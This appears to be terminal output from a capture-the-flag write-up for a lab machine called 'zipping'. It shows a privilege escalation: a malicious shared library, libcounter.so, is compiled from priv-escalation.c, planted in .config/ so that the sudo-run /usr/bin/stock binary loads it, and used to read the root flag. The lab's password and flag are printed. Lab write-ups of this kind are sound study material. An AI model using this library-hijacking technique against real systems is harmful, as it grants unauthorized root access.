 rektsu@zipping:~$ gcc -shared -fpic -o libcounter.so priv-escalation.c
priv-escalation.c: In function ‘exploit’:
priv-escalation.c:7:5: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    7 |     system("cat /root/root.txt");
      |     ^~~~~~
rektsu@zipping:~$ cp libcounter.so .config/
rektsu@zipping:~$ sudo /usr/bin/stock
Enter the password: St0ckM4nager
1fdbeaf07a68b5740bf07cf35eb2a6f0
================== Menu ==================
1) See the stock
2) Edit the stock
3) Exit the program
Select an option: